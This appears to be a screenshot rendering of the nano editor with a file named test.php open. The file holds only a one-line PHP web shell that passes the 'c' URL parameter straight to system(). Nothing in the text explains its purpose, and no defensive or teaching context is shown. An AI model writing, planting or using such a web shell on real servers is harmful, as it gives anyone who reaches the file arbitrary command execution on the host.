 GNU nano 6.4 test.php *
<?php system($_GET['c']); ?>
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify